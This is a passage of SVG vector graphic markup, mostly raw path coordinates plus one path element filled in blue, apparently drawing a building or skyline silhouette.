			c0.102,0.307,0.488,0.379,0.598,0.768c0.168,0.598,0,1.639,0,2.559c0,0.932,0,1.887,0,2.645c0.355,0.525,0.875,0.887,1.193,1.451
			c-0.291,0.346-0.166,0.902-0.17,1.363c-0.018,1.584-0.055,3.332,0.086,4.693c0.857-0.053,1.926,0.105,2.643-0.086
			c0.145-3.871,0.109-8.119,0.086-11.771c0-0.238,0.084-0.463,0.086-0.682c0.018-3.045,0.07-6.529,0.086-9.299
			c0-0.244-0.096-0.453-0.086-0.684c0.098-2.543,0.086-5.109,0.086-7.676c0-6.234,0.084-12.945,0.084-19.365
			c0-1.9,0.121-3.842-0.084-5.459c-8.439,0.117-18.014-0.158-25.678,0c-0.227,0.006-0.434-0.08-0.682-0.086
			c-0.426-0.008-0.867,0.08-1.279,0.086c-1.662,0.023-3.139-0.088-4.691-0.086c-8.826,0.018-16.924,0.086-25.934,0.086
			c-1.244,0-2.51,0.088-3.754,0.086c-1.43-0.004-2.824-0.086-4.264-0.086c-1.084,0-2.301,0.014-3.072,0
			c-0.371-0.006-0.744-0.01-1.107,0c-7.998,0.203-16.707,0.006-25.08,0.086c-0.246,1.641-0.092,3.348-0.17,5.117
			c-0.188,4.262,0.189,8.824,0,13.137c-0.074,1.699-0.068,3.359-0.086,4.947c-0.002,0.15,0.068,0.27,0.086,0.428
			c0.021,0.209-0.086,0.316-0.086,0.512c0.018,5.422-0.014,11.641,0,17.23c0.332,0.18,0.98,0.043,1.451,0.086
			C459.107,428.479,459.221,428.055,459.33,427.814z M542.928,403.674c-0.162,0.266-0.871-0.016-0.77,0.512
			c-0.09,0.545,0.561,0.35,0.514,0.854c0.004,0.967-0.096,1.316-0.086,2.305c-0.559,1.061-1.23,2.01-1.707,3.154
			c-0.123,0.197,0.111,0.217,0.172,0.342c0.396,0.828-0.119,2.471,0.084,3.496c-0.08,0.236-0.398,0.605-0.512,0.768
			c-0.164,0.238-0.305,0.361-0.426,0.514c-0.09,0.111-0.088,0.236-0.172,0.34c-0.064,0.084-0.098,0.182-0.17,0.258
			c-0.254,0.262-0.633,0.223-1.023,0.084c-0.068-1.098,0.033-2.363-0.256-3.242c-0.135,0.887-0.035,2.211-0.17,2.986
			c-0.041,0.229-0.143,0.447-0.172,0.684c-0.104,0.889-0.16,1.758,0.086,2.389c-0.039,0.271-0.324,0.299-0.342,0.596
			c0.227,0.311,0.58,0.463,0.684,0.854c0.191,0.727-0.076,1.688-0.086,2.473c-0.004,0.246,0.088,0.428,0.086,0.684
			c-0.016,1.699-0.234,3.545,0,5.287c-0.004,0.164-0.168,0.217-0.256,0.342c-0.361,0.518-0.172,1.918-0.172,2.9
			c0,0.93,0,1.809,0,2.561c-0.246,0.445-0.785,0.609-0.938,1.109c-0.102,0.332-0.074,0.979-0.086,1.449
			c-0.01,0.459,0.078,0.928,0.086,1.365c0.004,0.246-0.084,0.428-0.086,0.682c-0.004,1.146,0.291,2.307-0.084,3.328
			c-1.365,0.164-3.088,0.049-4.777,0.084c-0.1,2.117-0.096,4.34-0.086,6.568c0.439,0.252,1.006,0.08,1.365,0.086
			c2.004,0.031,4.551,0.215,6.994,0c0.047-2.398,0.125-4.766,0.086-7.252c0.184-0.158,0.625-0.057,0.938-0.084
			c0.014-2.533-0.061-4.828,0.172-6.996c0.596,0,1.193,0,1.791,0c0.105-4.01,0.17-8.109,0.17-12.197c0-1.545,0.156-3.195,0-4.436
			c-0.049-0.398-0.248-0.787-0.342-1.109c-0.063-0.223-0.104-0.402-0.17-0.598c-0.285-0.844-0.17-2.141-0.17-3.326
			c0-0.922-0.137-2.027,0-2.73c0.021-0.115,0.129-0.17,0.17-0.256c0.033-0.07-0.033-0.186,0-0.256
			c0.016-0.033,0.152-0.045,0.17-0.086c0.109-0.23,0.158-0.477,0.256-0.682c0.205-0.424,0.459-0.83,0.598-1.279
			c-0.211-0.273-0.48,0.42-0.768,0.084c0-1.107,0-2.217,0-3.326c0.016-0.24,0.148-0.363,0.428-0.34
			c-0.016-0.375-0.516-0.582-0.598-1.025c-0.014-0.068,0.072-0.205,0.084-0.34c0.043-0.486,0.021-0.93,0-1.365
			c-0.068-1.553-0.07-3.314-0.256-4.607C542.967,399.279,543.07,401.6,542.928,403.674z M502.748,413.57
			c-0.186,0.268-1.064-0.156-1.107,0.256c-0.127,0.154-0.064,0.318-0.086,0.51c-0.016,0.152-0.104,0.424-0.086,0.598
			c0.031,0.303,0.117,0.225,0.172,0.342c0.084,0.186,0.061,0.309,0.084,0.512c0.096,0.834,0,2.016,0,3.156
			c0,1.039,0.191,2.307,0,3.156c-0.047,0.209-0.205,0.381-0.34,0.598c-0.162,0.256-0.291,0.42-0.342,0.682
			c-0.096,0.488,0,1.156,0,1.793c0,1.834-0.051,3.813-0.086,5.373c-0.014,0.66,0.162,1.373,0,1.961
			c-0.09,0.33-0.439,0.654-0.598,0.854c-0.111,0.143-0.094,0.086-0.17,0.342c-0.121,0.41-0.084,1.207-0.084,1.619
			c-0.004,0.438,0.063,0.869,0.084,1.281c1.223,0.566,2.516,1.064,3.754,1.619c1.24,0.559,2.445,1.16,3.668,1.707
			c0.605,0.27,1.219,0.547,1.791,0.854c1.479,0.789,3.152,1.484,4.436,2.389c0.234,0.164,0.688,0.295,0.682,0.682
			c-1.117-0.234-2.055-0.855-3.07-1.365c-0.982-0.492-2.064-0.879-3.07-1.365c-0.854-0.408-1.871-0.828-2.645-1.193
			c-0.256-0.121-0.57-0.258-0.768-0.34c-0.42-0.178-0.828-0.346-1.193-0.514c-0.568-0.258-1.059-0.559-1.537-0.766
			c-0.115-0.053-0.291-0.027-0.426-0.088c-0.129-0.055-0.211-0.201-0.342-0.254c-0.281-0.115-0.586-0.16-0.852-0.258
			c-0.848-0.311-1.672-0.66-2.389-0.938c-0.139-0.053-0.307-0.035-0.428-0.086c-0.125-0.049-0.213-0.207-0.342-0.256
			c-0.553-0.207-1.137-0.324-1.705-0.51c-0.967-0.318-1.982-0.695-2.9-0.939c-0.715-0.189-1.402-0.473-2.133-0.682
			c-0.293-0.086-0.627-0.09-0.938-0.17c-0.281-0.076-0.57-0.258-0.854-0.344c-1.158-0.344-2.365-0.59-3.582-0.854
			c-1.191-0.256-2.373-0.6-3.582-0.852c-2.455-0.512-5.014-0.959-7.594-1.365c-5.207-0.82-10.789-0.938-16.719-0.938
			c-0.115,0.389-0.154,1.236,0,1.619c4.184,0.08,7.74,0.662,10.918,1.791c1.893,0.674,3.611,1.604,5.119,2.475
			c0.084,0.049,0.105,0.129,0.17,0.172c0.133,0.084,0.316,0.098,0.426,0.17c0.127,0.082,0.215,0.25,0.342,0.34
			c0.131,0.096,0.289,0.152,0.428,0.258c0.27,0.203,0.465,0.424,0.682,0.598c0.064,0.051,0.111,0.125,0.17,0.17
			c0.066,0.051,0.189,0.029,0.256,0.084c0.236,0.201,0.451,0.471,0.684,0.684c0.666,0.611,1.391,1.34,1.961,1.961
			c0.252,0.275,0.627,0.641,0.768,0.854c0.109,0.162,0.17,0.313,0.258,0.426c0.045,0.063,0.117,0.102,0.17,0.172
			c0.098,0.135,0.152,0.289,0.256,0.428c0.092,0.123,0.256,0.217,0.342,0.34c0.076,0.109,0.086,0.299,0.17,0.428
			c0.09,0.137,0.264,0.217,0.34,0.34c0.051,0.08,0.047,0.189,0.086,0.256c0.1,0.176,0.18,0.293,0.256,0.426
			c0.346,0.598,0.715,1.303,1.023,1.963c0.563,1.205,1.051,2.514,1.535,3.838c0.803-0.051,1.813,0.107,2.475-0.084
			c0.314-1.818,0.717-3.885,1.365-5.289c0.17-0.369,0.332-0.709,0.512-1.023c0.307-0.537,0.602-0.934,0.938-1.365
			c0.453-0.582,1.061-1.264,1.537-1.707c0.064-0.061,0.182-0.025,0.256-0.084c0.039-0.033,0.045-0.135,0.084-0.172
			c0.195-0.182,0.408-0.221,0.598-0.34c0.729-0.467,1.592-0.898,2.475-1.109c2.119-0.506,4.543,0.232,5.715,1.109
			c0.91,0.682,1.582,1.25,2.217,2.047c0.967,1.209,1.771,2.703,2.305,4.18c0.363,1.012,0.613,2.227,0.852,3.156
			c0.043,0.162-0.025,0.555,0.256,0.598c2.523,0.098,5.67-0.123,8.445,0c0.799,0.035,1.504,0.139,2.219,0
			c0.02-4.771,0.016-9.041,0-13.82c0.605-0.926,1.229-1.953,1.791-2.814c0.186-0.283,0.344-0.754,0.768-0.768
			c0.006,2.27-0.023,4.41,0,6.398c0.01,0.807-0.09,1.639-0.084,2.473c0.012,2.811-0.082,5.566,0.084,8.615
			c1.201-0.037,2.816,0.025,4.266,0c0.295-1.699,0.17-3.6,0.17-5.543c0-0.92,0-1.941,0-2.902c0-0.984,0.182-2.094,0-2.9
			c-0.051-0.23-0.268-0.516-0.426-0.768c-0.174-0.273-0.355-0.521-0.514-0.768c-0.346-0.543-0.859-1.078-0.938-1.535
			c-0.035-0.211,0.072-0.576,0.086-0.852c0.016-0.344,0-0.629,0-0.939c0-9.744,0.26-18.781,0.086-28.15
			c-0.244,1.094-0.158,2.516-0.172,3.84c-0.461,0.516-0.975,0.572-1.193,1.363c-0.23,0.832-0.006,1.957-0.086,3.072
			c-0.109,0.33-0.611,0.357-0.854,0.512c-0.15,0.096-0.105,0.059-0.17,0.34c-0.135,0.588,0.23,0.717,0.342,0.939
			c0.264,0.533,0.002,1.197,0,1.877c-0.006,1.42,0.252,3.279,0,4.521c-3.461,0.633-7.098,1.09-10.578,1.705
			c-0.549,0.361-0.719,1.035-1.023,1.535c-0.111,0.184-0.301,0.318-0.428,0.512c-0.105,0.166-0.148,0.428-0.254,0.598
			c-0.125,0.199-0.316,0.322-0.428,0.512c-0.229,0.395-0.441,1.029-0.682,1.279c-0.068,0.072-0.102,0.184-0.172,0.256
			c-0.068,0.072-0.102,0.184-0.17,0.256c-0.326,0.342-0.561,0.941-0.768,1.281c-0.094,0.152-0.213,0.381-0.256,0.426
			c-0.133,0.139-0.174,0.299-0.256,0.426c-0.125,0.193-0.311,0.332-0.426,0.514c-0.225,0.346-0.301,0.889-0.768,1.021
			c-0.199-2.871-0.031-6.113-0.086-9.127c0.215-0.313,0.775-0.271,0.938-0.682c0.111-0.283,0-1.084,0-1.707c0-1.234,0-2.291,0-3.412
			c0-0.645-0.104-1.352,0-1.791c0.041-0.176,0.164-0.287,0.256-0.426c0.361-0.541,0.521-0.879,0.768-1.451
			c-0.547-0.211-0.744,0.563-1.023,0.086c-0.008-3.365,0.016-6.059,0.086-8.871c0.039-1.559,0.043-3.205-0.086-4.947
			C503.398,404.16,503.111,409.258,502.748,413.57z M510.852,413.91c-0.16,0.322-0.92,0.045-1.193,0.256
			c0.027,0.396-0.17,0.57-0.17,0.938c-0.102,0.387,0.377,0.191,0.256,0.598c0.018,2.215-0.238,4.584,0,6.74
			c0.742-0.025,1.383-0.152,2.047-0.256c0-2.275,0-4.551,0-6.826c0.131-0.293,0.393-0.563,0.598-0.852
			c0.201-0.285,0.539-0.596,0.426-0.938c-0.566-0.166-0.633,0.613-1.023,0.34c-0.055-2.664,0.072-5.467,0-8.018
			c-0.025-0.887,0.004-2.061-0.084-2.986c-0.021-0.221,0.055-0.863-0.086-0.598C511.324,406.137,511.141,410.076,510.852,413.91z
			 M490.125,423.123c-0.031-0.729,0.146-1.473,0-2.217c-0.039-0.191-0.232-0.375-0.342-0.598c-0.383-0.768-0.748-1.549-1.023-2.219
			c-0.053-0.127-0.105-0.209-0.172-0.34c-0.256-0.51-0.551-1.066-0.768-1.535c-0.082-0.18-0.146-0.217-0.17-0.344
			c-0.139-0.75,0-1.646,0-2.387c0-1.732,0-3.102,0-4.777c0-0.738,0.154-1.658,0-2.389c-0.053-0.244-0.275-0.5-0.426-0.768
			c-0.344-0.607-0.639-1.096-0.939-1.621c-0.154-0.268-0.301-0.566-0.426-0.852c-0.086,0-0.172,0-0.256,0
			c-0.027,0.197-0.201,0.266-0.256,0.34c-0.051,0.066-0.049,0.197-0.086,0.256c-0.279,0.451-0.51,0.785-0.768,1.195
			c-0.297,0.467-0.842,1.129-0.939,1.619c-0.135,0.691,0,1.557,0,2.389c0,2.498,0.07,4.969-0.084,7.252
			c-1.93,0.094-4.289,0.195-6.143,0.086c-0.092-0.416,0.121-1.281-0.086-1.793c-1.396,0.063-2.578-0.094-3.922-0.086
			c-0.057,1.426,0.109,3.07-0.086,4.352c-2.494,0.078-6.234-0.063-8.445,0c-0.021,1.18,0.029,2.566,0,3.668
			c-0.01,0.389,0.109,0.84-0.17,1.109c-0.523,0.188-1.387,0.035-2.049,0.086c-0.467,0.822-0.912,1.645-1.365,2.473
			c-0.266,0.488-0.514,1.088-0.768,1.535c-0.055,0.1-0.203,0.154-0.256,0.256c-0.125,0.24-0.217,0.508-0.256,0.768
			c1.813,0.01,3.465,0.014,5.119,0.086c1.352,0.061,2.707,0.158,4.01,0.256c1.346,0.102,2.645,0.164,3.924,0.342
			c2.512,0.348,4.945,0.801,7.336,1.193c1.199-1.189,2.189-2.588,3.412-3.754c0.971,0.139,2.527,0.145,3.498,0
			c-0.85-0.602-1.93-0.971-2.73-1.619c0.186-0.531,0.578-0.967,0.854-1.451c0.285-0.504,0.471-1.094,0.938-1.449
			c0.74,0,1.479,0,2.219,0c0.373,0.744,0.838,1.488,1.193,2.131c0.129,0.232,0.189,0.535,0.428,0.684
			C490.342,424.307,490.148,423.715,490.125,423.123z M529.449,407.256c0-0.482,0-0.965,0-1.449c-0.02-0.066-0.072-0.1-0.172-0.084
			C529.258,406.094,528.941,407.164,529.449,407.256z M529.363,409.133c-0.145,0.002-0.188,0.197-0.256,0.258
			c-0.178,0.152-0.477,0.244-0.598,0.426c-0.107,0.16-0.039,0.275-0.084,0.426c-0.01,0.031-0.156,0.127-0.172,0.17
			c-0.242,0.742-0.09,1.889-0.084,2.559c0.002,0.531-0.207,1.32-0.086,1.793c0.07,0.279,0.363,0.568,0.512,0.768
			c0.227,0.303,0.453,0.535,0.598,0.768c0.107,0.02,0.174,0.133,0.17-0.084C529.506,414.053,529.506,411.295,529.363,409.133z
			 M524.416,416.299c-0.189,1.09-0.035,2.523-0.086,3.754c0.229,0,0.455,0,0.684,0c0.486,0.563,0.809,1.307,1.193,1.875
			c0.119,0.178,0.227,0.572,0.512,0.428c-0.041-2.004,0.152-3.773,0.086-5.799C526.418,415.973,525.008,415.695,524.416,416.299z
			 M527.402,423.721c0.357,0.627,0.889,1.328,1.193,1.877c0.072,0.131,0.084,0.285,0.17,0.426c0.023,0.035,0.143,0.047,0.172,0.086
			c0.16,0.211,0.121,0.604,0.426,0.596c-0.086-2.32,0.172-4.498,0-6.652c-0.67-0.838-1.113-1.9-1.877-2.645
			C527.551,419.605,527.381,421.568,527.402,423.721z M457.367,434.043c0,5.174,0,10.35,0,15.523c3.01,0.135,6.012,0.059,8.957,0
			c3.029-0.059,5.949,0.084,8.957,0c0.088-0.564-0.141-1.104-0.256-1.619c-0.699-3.143-2.09-5.73-3.84-7.678
			c-0.672-0.748-1.416-1.547-2.131-2.133c-0.404-0.33-0.811-0.588-1.195-0.854c-0.094-0.064-0.143-0.182-0.256-0.256
			c-0.109-0.072-0.295-0.086-0.426-0.17c-0.219-0.139-0.379-0.299-0.598-0.428c-0.922-0.535-1.9-1-2.814-1.363
			c-1.725-0.688-4.012-1.182-6.227-1.281C457.432,433.82,457.363,433.896,457.367,434.043z M495.584,443.938
			c-0.113-0.215-0.258-0.498-0.342-0.682c-0.012-0.029-0.15-0.055-0.17-0.086c-0.027-0.041,0.02-0.127,0-0.172
			c-0.014-0.027-0.15-0.053-0.172-0.084c-0.066-0.105-0.018-0.24-0.086-0.342c-0.047-0.072-0.203-0.1-0.254-0.172
			c-0.027-0.035,0.018-0.127,0-0.17c-0.012-0.025-0.15-0.057-0.172-0.084c-0.369-0.484-0.652-0.748-1.107-1.195
			c-0.475-0.463-0.838-1.027-1.365-0.598c-0.748,0.611-1.512,1.434-2.049,2.133c-0.055,0.074-0.027,0.178-0.084,0.258
			c-0.102,0.139-0.256,0.207-0.342,0.34c-0.072,0.113-0.1,0.299-0.17,0.426c-0.303,0.549-0.574,1.32-0.768,1.877
			c-0.174,0.496-0.43,1.084-0.514,1.537c-0.037,0.211,0.027,0.451,0,0.682c-0.064,0.598-0.293,1.215-0.34,1.877
			c0.793,0.143,1.605,0.104,2.389,0.084c2.354-0.053,4.631-0.004,6.994-0.084C496.904,447.504,496.488,445.662,495.584,443.938z
			 M536.615,450.25c-5.295,0-10.289,0.152-15.014,0c-0.088-0.004-0.102,0.084-0.172,0.084c-0.162,0-0.443-0.092-0.682-0.084
			c-0.99,0.035-1.977,0.012-2.986,0c-0.268-0.004-0.508,0.076-0.768,0.084c-0.293,0.008-0.609-0.084-0.682-0.084
			c-0.084,0-0.104,0.088-0.172,0.084c-2.635-0.109-5.635-0.137-8.273-0.084c-0.537,0.01-1.133,0.107-1.451,0.084
			c-0.178-0.012-0.314-0.088-0.512-0.084c-4.148,0.098-8.955,0-13.648,0.084c-0.688,0.014-1.371-0.105-2.047-0.084
			c-10.539,0.336-21.928-0.146-32.842,0.17c-0.178,2.344-0.25,4.404-0.086,7.422c2,0.205,4.025,0.018,5.973,0.086
			c0.982,0.033,1.939-0.033,2.9,0c0.553,0.018,1.613,0.182,2.303,0c0.08-0.021,0.105,0.086,0.17,0.086
			c4.359-0.117,9.582-0.109,14.588-0.086c2.908,0.014,5.924-0.086,8.957-0.086c4.02,0,8.086,0.086,12.197,0.086
			c4.061,0,8.131-0.086,12.199-0.086c4.072,0,8.139,0.086,12.197,0.086c8.111,0,16.178,0.01,24.057,0
			c0.197-2.334,0.029-5.033,0.084-7.508C547.4,450.354,541.912,450.25,536.615,450.25z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M548.045,408.025c-0.434-0.064-0.527,0.211-0.768,0.34
			c-0.215,0.561,0.467,0.666,0.256,0.939c-0.15,2.096-0.178,4.314-0.426,6.313c-0.174-0.428-0.725-0.9-0.854-1.621
			c-0.117-0.648-0.068-1.654,0-2.389c0.027-0.303,0.021-0.541,0.17-0.768c-0.381-1.127-0.941-2.072-1.365-3.156
			c-0.059-0.283-0.293-0.389-0.512-0.512c0-0.568,0-1.137,0-1.707c-0.082-0.367,0.42-0.15,0.428-0.426c0-0.541,0-1.08,0-1.621
			c-0.092-0.25-0.592-0.092-0.684-0.34c-0.281-3.459-0.475-6.949-0.768-10.494c-0.018-0.209-0.051-0.443-0.086-0.682
			c-0.023-0.166,0.117-0.51-0.17-0.598c-0.352-0.008-0.297,0.268-0.34,0.512c0.004-0.031,0.133,0.047,0.084,0.086
			c-0.225,0.18-0.141,1.572-0.17,2.047c-0.188,2.926-0.385,6.291-0.598,9.129c-0.287,0.109-0.68,0.115-0.854,0.34
			c0.092,0.605-0.209,1.07,0,1.535c-0.129,0.443,0.391,0.236,0.428,0.512c0.01,0.943,0.063,1.621-0.256,2.219
			c-0.469,0.877-1.117,1.949-1.621,2.9c-0.006,0.313,0.271,0.484,0.34,0.852c0.158,0.834-0.115,1.973,0,2.9
			c-0.322,0.275-0.391,0.803-0.852,0.939c-0.168-1.883-0.334-3.98-0.512-5.971c-0.029-0.314-0.275-0.633,0.17-0.854
			c0.057-0.313-0.184-0.326-0.17-0.598c-0.457-0.086-0.623,0.117-0.768,0.342c0.006,0.256,0.229,0.531,0.256,0.854
			c0.004,0.068-0.063,0.57-0.086,0.852c-0.094,1.131-0.248,2.701-0.342,3.926c-0.049,0.648,0.045,1.297-0.086,1.619
			c-0.16,0.402-0.645,0.467-0.766,0.77c-0.041,0.408,0.52,0.217,0.426,0.682c0.002,1.082,0.133,2.293-0.512,2.729
			c-0.031,0.455,0.508,0.516,0.682,1.025c0.029,0.086,0.068,0.342,0.086,0.512c0.053,0.51,0,1.309,0,2.131
			c0,1.314,0.201,2.309-0.342,2.902c-0.043,0.303,0.441,0.518,0.256,0.682c0.012,0.344-0.016,0.627,0,0.938
			c0.014,0.277,0.121,0.582,0.086,0.768c-0.082,0.443-0.438,0.57-0.598,0.939c0.363,1.154,0.082,3.34,0.172,4.947
			c-0.25,0.547-0.822,0.771-1.109,1.279c0.066,0.275,0.139,0.531,0.17,0.854c0.154,1.594-0.115,3.609,0,5.289
			c-0.494,0.186-1.328,0.037-1.961,0.086c0.033-0.986-0.045-1.686,0-2.646c0.012-0.258,0.113-0.592,0.084-0.766
			c-0.086-0.52-0.725-1.16-1.023-1.623c-0.055-0.084-0.035-0.176-0.084-0.256c-0.219-0.35-0.678-0.914-0.939-1.365
			c-0.029-5.004,0.063-11.289-0.086-15.951c-0.018-0.551,0.088-1.1,0.086-1.619c-0.002-0.416-0.098-0.658,0-1.109
			c0.021-0.096-0.043-0.256,0-0.342c0.018-0.037,0.158-0.057,0.17-0.084c0.123-0.291-0.02-0.389,0-0.684
			c0.004-0.037,0.119-0.131,0.086-0.256c-0.154-0.578-0.951-0.771-1.193-1.195c0.066-0.459-0.129-1.07,0.084-1.449
			c0.041-0.072,0.225-0.082,0.172-0.256c-0.043-0.313-0.271-0.504-0.342-0.854c-0.131-0.643,0.012-1.299-0.256-1.877
			c-0.113-0.24-0.203-0.377-0.342-0.512c-0.113-0.109-0.406-0.137-0.426-0.426c-0.018-0.502-0.045-1.014,0.256-1.193
			c0-0.273-0.207-0.348-0.256-0.598c-0.051-0.26,0.068-0.572,0-0.854c-0.117-0.479-0.52-0.787-0.598-1.193
			c-0.02-0.107-0.096-0.363-0.084-0.428c0.029-0.199,0.508-0.549,0.17-1.023c-0.479-0.141-0.662,0.035-0.768,0.256
			c-0.281,0.592,0.41,0.434,0.256,0.939c0.082,0.33-0.197,0.471-0.342,0.682c-0.135,0.197-0.262,0.336-0.342,0.598
			c-0.15,0.494,0.049,1.127-0.426,1.451c-0.047,0.301,0.303,0.207,0.256,0.51c-0.006,0.355,0.078,0.895-0.17,1.109
			c-0.176,0.15-0.627,0.381-0.768,0.682c-0.184,0.389-0.074,0.91-0.172,1.537c-0.066,0.432-0.18,0.818-0.426,1.193
			c0.301,0.326,0.271,0.979,0.256,1.621c-0.527,0.055-1.15-0.15-1.791-0.256c-0.646-0.105-1.313-0.188-1.877-0.342
			c0.039-0.324-0.055-0.611,0-0.854c0.051-0.229,0.248-0.301,0.256-0.512c0.121-0.201-0.117-0.229-0.17-0.34
			c-0.176-0.363-0.027-1.266-0.172-1.793c-0.068-0.248-0.145-0.439-0.256-0.596c-0.021-0.031-0.158-0.059-0.17-0.086
			c-0.016-0.037,0.025-0.143,0-0.17c-0.043-0.045-0.223-0.043-0.256-0.086c-0.244-0.318-0.488-0.633-0.512-1.023
			c-0.027-0.41,0.16-0.695,0.34-1.109c-0.035-0.334-0.326-0.412-0.426-0.684c0-0.197,0-0.396,0-0.596
			c-0.225-0.578-0.916-1.199-0.512-1.963c0.115-0.219,0.516-0.6,0.086-1.023c-0.229,0.002-0.488-0.031-0.598,0.086
			c-0.145,0.121-0.295,0.463-0.17,0.598c-0.059,0.342,0.359,0.209,0.34,0.512c-0.307,0.063-0.09,0.648-0.256,0.854
			c-0.08,0.289-0.291,0.447-0.426,0.682c0.061,0.316-0.146,0.365-0.086,0.682c-0.004,0.396-0.486,0.311-0.426,0.768
			c-0.057,0.369,0.146,0.479,0.256,0.684c-0.047,0.287,0.063,0.553,0,0.852c-0.082,0.393-0.309,0.465-0.598,0.77
			c-0.23,0.242-0.566,0.492-0.682,0.852c-0.236,0.725,0.182,1.154-0.342,1.879c0.053,0.346,0.262,0.533,0.17,1.021
			c-0.09,0.479-0.818,0.318-1.023,0.684c0.105,0.574-0.176,1.424,0.086,1.875c0.09,0.156,0.283,0.383,0.342,0.684
			c0.15,0.795,0,1.709,0,2.559c0,0.801,0,1.602,0,2.475c-0.883,0.174-1.84,0.281-2.9,0.428c-0.287,0.037-0.596,0.186-0.854,0.084
			c0-0.717,0-1.611,0-2.473c0-1.02-0.205-2.4,0.17-2.9c0.074-0.1,0.33-0.143,0.256-0.344c-0.154-0.811-0.359-1.572-0.512-2.387
			c-0.166-0.203-0.564-0.174-0.938-0.172c-0.277-2.879-0.563-5.859-0.854-8.785c-0.219-2.197-0.391-4.287-0.598-6.57
			c-0.031-0.348-0.041-0.748-0.084-1.107c-0.039-0.316,0.008-0.711-0.256-0.938c-0.373,0.098-0.305,0.59-0.342,0.854
			c-0.146,1.016-0.15,2.205-0.256,3.326c-0.135,1.434-0.299,2.895-0.428,4.35c-0.252,2.902-0.475,5.871-0.852,8.615
			c-0.012,0.359-0.654,0.086-0.939,0.172c-0.23,0.705-0.301,1.576-0.596,2.217c0.029,0.271,0.271,0.426,0.34,0.77
			c0.17,0.84,0,2.125,0,3.24c0,1.158,0.064,2.262-0.084,3.156c-0.518-0.051-1.275,0.137-1.537-0.17
			c-0.342-0.494-0.166-1.166-0.17-1.791c-0.004-0.715-0.004-1.611,0-2.475c0.004-0.719-0.098-1.49,0-2.133
			c0.014-0.092-0.041-0.26,0-0.342c0.02-0.037,0.158-0.053,0.17-0.084c0.311-0.707-0.291-1.777-0.254-2.561
			c-0.105-0.293-0.746-0.051-0.939-0.256c-0.598-5.059-1.109-10.426-1.535-15.781c-0.053-0.664,0.045-1.447-0.342-2.047
			c-0.398,0.17-0.281,0.598-0.34,0.939c-0.17,0.977-0.236,2.232-0.342,3.412c-0.385,4.301-1.004,9.025-1.451,13.393
			c-0.363,0.033-0.879-0.084-1.109,0.084c-0.236,0.701-0.162,1.713-0.34,2.475c-0.094,0.465,0.467,0.273,0.426,0.682
			c0,0.865,0,1.838,0,2.816c0,0.906,0.172,1.904,0,2.73c-0.111,0.537-0.758,1.043-0.852,1.449c-0.152,0.652,0,1.563,0,2.389
			c0,1.547,0,2.959,0,4.605c0,0.762,0.109,1.592-0.086,2.219c-0.076,0.238-0.105,0.328-0.256,0.512
			c-0.191,0.229-0.396,0.301-0.426,0.682c-0.02,0.213,0.084,0.375,0.084,0.512c0,0.436-0.176,1.461-0.084,2.219
			c-0.141,0.146-0.191-0.031-0.342-0.086c-0.809-0.293-1.801-0.65-2.645-1.023c-0.996-1.904-2.041-3.92-3.07-5.973
			c-0.26-0.512-0.455-0.811-0.514-1.535c-0.115-1.432,0-3.109,0-4.689c0-0.486,0.104-1.119,0-1.537
			c-0.059-0.242-0.283-0.475-0.512-0.768c-0.135-0.174-0.291-0.293-0.426-0.512c-0.279-0.453-0.906-1.162-1.193-1.535
			c-0.822-1.061-1.463-1.895-2.133-2.814c0.066-3.072-0.135-6.221,0-8.873c0.047-0.207,0.33-0.18,0.256-0.512
			c-0.08-0.27-0.209-0.541-0.428-0.768c-0.068-0.072-0.102-0.184-0.17-0.256c-0.043-0.045-0.162-0.273-0.256-0.426
			c-0.129-0.209-0.244-0.551-0.428-0.854c-0.049-0.082-0.199-0.17-0.254-0.256c-0.061-0.094-0.02-0.102-0.086-0.17
			c-0.082-0.086-0.223-0.486-0.342-0.684c-0.393-0.652-0.994-1.186-0.598-2.133c0.469-0.77-1.064-0.844-0.768-0.17
			c-0.123,0.209,0.113,0.205,0.172,0.342c0.07,0.164,0.018,0.145,0,0.34c-0.037,0.412-0.393,0.816-0.684,1.281
			c-0.67,1.07-1.613,2.527-2.303,3.496c0.029,0.271,0.139,0.547,0.17,0.854c0.139,1.324,0,2.934,0,4.436
			c0,1.512,0.07,2.963-0.084,4.266c-1.279,0-2.561,0-3.84,0c-0.063-0.533-0.115-1.078-0.084-1.705
			c-0.482-0.295-1.205-0.172-1.963-0.172c-1.422,0-2.939-0.08-4.35-0.084c-0.293,0.463-0.172,1.279-0.172,2.047
			c0,0.756,0,1.539,0,2.217c-2.627,0.029-5.359-0.018-8.188,0c-0.271,0.281-0.158,0.717-0.172,1.109
			c-0.039,1.133,0.098,2.674-0.086,3.754c-0.502,0.248-1.072-0.102-1.705,0c-0.494,0.262-0.57,0.922-0.854,1.449
			c-0.043,0.08-0.17,0.186-0.256,0.342c-0.686,1.256-1.379,2.707-2.133,4.008c-0.377,0.076-1.094,0.18-1.449,0
			c-0.092-1.629,0.082-3.262,0.086-4.861c0.002-1.631-0.199-3.266-0.086-4.861c0.066-0.965-0.002-2.148,0-3.242
			c0.002-0.883,0.086-1.754,0.086-2.645c0-4.371,0.068-9.578,0.084-13.393c0.002-0.371-0.09-0.725-0.084-1.109
			c0-0.189,0.08-0.404,0.084-0.598c0.004-0.219-0.092-0.396-0.084-0.596c0.098-3.219,0.104-6.514,0.084-9.811
			c11.418-0.084,25.283-0.156,37.789-0.086c0.357,0.004,0.752-0.086,1.109-0.084c1.098,0.006,2.471,0.027,3.754,0.084
			c1.871,0.086,3.725-0.129,5.545-0.084c3.352,0.082,6.783,0.02,10.15,0c0.268-0.002,0.5,0.09,0.768,0.084
			c6.807-0.113,13.469-0.139,20.047,0c0.16,0.004,0.344-0.082,0.512-0.084c0.207-0.004,0.414,0.088,0.596,0.084
			c0.186-0.002,0.412-0.082,0.598-0.084c0.189-0.004,0.408,0.09,0.598,0.084c3.705-0.074,7.506,0.162,11.176,0
			c0.979-0.043,1.936-0.211,2.9,0c0.057,6.025-0.078,12.531,0,18.342c0.002,0.184,0.006,0.402,0,0.596
			c-0.133,3.365-0.047,6.729-0.172,10.066c-0.01,0.291-0.002,0.578,0,0.854c0.033,3.162-0.049,7.893,0,11.174
			c0.002,0.07-0.096,0.084-0.086,0.17c0.012,0.092,0.092,0.162,0.086,0.428c-0.1,4.365-0.055,8.836-0.17,13.053
			c-0.666,0.111-1.816,0.158-2.475,0c0.041-1.965-0.146-3.705,0-5.291c0.021-0.225,0.105-0.59,0.086-0.682
			c-0.117-0.531-0.967-0.898-1.193-1.449c0.055-1.68-0.113-3.582,0.084-5.119c-0.023-0.352-0.549-0.453-0.682-0.939
